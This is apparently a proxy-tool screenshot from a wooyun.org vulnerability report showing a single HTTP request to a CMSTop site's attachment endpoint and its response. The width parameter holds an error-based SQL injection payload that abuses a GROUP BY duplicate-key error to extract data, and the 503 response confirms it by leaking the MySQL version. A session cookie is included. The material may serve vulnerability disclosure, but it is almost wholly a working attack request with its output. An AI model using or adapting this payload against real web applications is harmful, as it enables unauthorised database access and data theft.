 Request
Raw Params Headers Hex
GET /system/attachment/thumblist?tags=&offset=0&size=35&width=250 AND (SELECT 1 FROM (SELECT
COUNT(Table_name),CONCAT(VERSION(),FLOOR(RAND(0)*2))X FROM information_schema.tables GROUP BY X)a)&height=100 HTTP/1.1
Host: site.cmstop.cn
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80 Safari/537.36
Referer: http://site.cmstop.cn/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=3er93add8oq99e5j2ehahcaeh0; frontend_12051:siteid=11701; 7529tkw9_recentlyMenu=%5B2%5D
Response
Raw Headers Hex
HTTP/1.1 503 Exception: Duplicate entry '5.6.20-log1' for key 'group_key'
Server: Tengine
Date: Tue, 03 Nov 2015 02:36:23 GMT
Content-Type: text/html
Connection: keep-alive
X-Request-Time: 10:36:22(1446518182.814967)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Response-Usage: 0.4681s
Content-Length: 0
www.wooyun.org